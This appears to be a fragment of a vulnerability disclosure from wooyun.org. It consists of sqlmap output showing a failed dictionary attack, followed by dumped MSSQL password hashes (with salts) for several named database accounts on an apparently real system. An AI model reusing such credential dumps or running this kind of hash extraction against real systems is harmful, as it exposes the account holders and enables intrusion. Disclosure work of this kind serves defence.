 do you want to use common password suffixes? (slow!) [y/N] N
[19:29:31] [INFO] starting dictionary attack (mssql_old_passwd)
[19:34:33] [WARNING] no clear password(s) found
database management system users password hashes:
[*] BUILTIN\Administrators [1]:
password hash: NULL
[*] chwz1 [1]:
password hash: 0x0100dc0c4f612ec8bb3965a0639727017aa535386186c4e4785aab060b9
34bf92ced519fda363fc82491f01ef669
header: 0x0100
salt: dc0c4f61
mixedcase: 2ec8bb3965a0639727017aa535386186c4e4785a
uppercase: ab060b934bf92ced519fda363fc82491f01ef669
[*] cn_book [1]:
password hash: 0x01007b7b371e6ebe884b82a5df5a4e052b06ff3c191fb4a6ee80599dad7
96fea547baf2496d25318eccf92370e22
header: 0x0100
salt: 7b7b371e
mixedcase: 6ebe884b82a5df5a4e052b06ff3c191fb4a6ee80
uppercase: 599dad796fea547baf2496d25318eccf92370e22
[*] cn_books [1]:
password hash: NULL
[*] dzqk [1]:
password hash: 0x0100205d56245481812f60838e323a56e0fa3c5c7c16fffa298a28e2920
6f3d72548bdbf03ddc7dc1b76725a2ddc
header: 0x0100
salt: 205d5624
mixedcase: 5481812f60838e323a56e0fa3c5c7c16fffa298a
uppercase: 28e29206f3d72548bdbf03ddc7dc1b76725a2ddc
[*] gnews4 [1]:
password hash: 0x0100bb24116f6ea1bf56c22d0023e634665844913edd220cde10019dd92
a92e5be334a6e2834b4f7f91234ee73e4
header: 0x0100
salt: bb24116f
mixedcase: 6ea1bf56c22d0023e634665844913edd220cde10
uppercase: 019dd92a92e5be334a6e2834b4f7f91234ee73e4
[*] hjf [1]:
password hash: 0x0100a839a80ba7eaeb92d4f305ef3c87f0f59b7e92c23885f332553c82d
5a9a3160f7400df4c4b3b13b67e89de45
header: 0x0100
www.wooyun.org